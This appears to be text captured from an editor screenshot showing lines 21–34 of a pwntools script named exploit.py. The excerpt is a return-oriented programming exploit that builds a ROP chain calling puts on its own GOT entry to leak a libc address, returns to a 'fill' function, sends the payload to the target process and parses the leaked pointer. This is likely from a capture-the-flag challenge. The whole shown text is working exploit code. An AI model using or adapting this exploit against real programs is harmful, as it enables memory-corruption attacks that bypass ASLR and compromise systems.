 21 rop.call(elf.plt['puts'], [next(elf.search(b''))])
22 rop.call(elf.plt['puts'], [elf.got['puts']])
23 rop.call((rop.find_gadget(['ret']))[0])
24 rop.call(elf.sym['fill'])
25 ropGetlibcaslr_addr = offsetRsp + rop.chain()
26 log.info(rop.dump())
27
28 sh.sendlineafter(b'>', b'1')
29
30 sh.sendlineafter(b'>', ropGetlibcaslr_addr)
31 sh.recvuntil(b'\n')
32 sh.recvuntil(b'\n')
33 leakedputsLibc = u64(sh.recvuntil(b'\n').strip().ljust(8, b'\x00'))
34 info('leaked puts() address: %#x', leakedputsLibc)
NORMAL exploit.py